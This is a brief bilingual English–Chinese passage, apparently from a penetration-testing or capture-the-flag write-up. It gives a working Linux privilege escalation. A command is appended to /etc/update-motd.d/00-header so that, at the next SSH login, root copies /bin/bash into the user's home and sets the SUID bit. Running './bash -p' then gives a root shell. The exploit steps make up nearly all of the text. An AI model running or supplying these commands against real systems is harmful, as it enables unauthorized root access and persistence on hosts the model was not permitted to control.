 Exploitation 开发
Run the following code to copy bash binary and give suid to this file.
运行以下代码以复制 bash 二进制文件并提供给 suid 此文件。
Replace <username> with your current user name.
替换 <username> 为您当前的用户名。
echo "cp /bin/bash /home/<username>/bash && chmod u+s /home/<username>/bash" >> /etc/update-motd.d/00-header
After that, log out and log in again with SSH. The above script should be executed.
之后，注销并使用 SSH 重新登录。应执行上述脚本。
Now execute the following command under /home/<username>.
现在在 下 /home/<username> 执行以下命令。
./bash -p